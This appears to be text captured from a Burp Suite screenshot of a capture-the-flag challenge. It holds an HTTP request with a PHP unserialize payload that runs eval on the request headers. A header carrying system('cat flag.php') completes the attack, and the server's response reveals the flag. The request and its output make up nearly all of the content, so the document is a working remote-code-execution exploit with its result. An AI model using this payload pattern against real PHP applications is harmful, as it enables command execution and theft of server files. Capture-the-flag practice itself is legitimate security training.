 Go Cancel < >
Request
Raw Params Headers Hex
GET /?fl=123(&ag=O:4:"flag":2:{s:3:"cmd";s:33:"${eval(implode(getallheaders()))}";} HTTP/1.1
cmd: system('cat flag.php');//
Host: 39.105.168.42:8001
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.169 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 2
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 31 Jul 2019 07:59:39 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 80
Connection: close
Content-Type: text/html; charset=UTF-8
<?php
echo 'What do you think???';
//flag is moectf{unseri@lse-is-vEry-E@3y}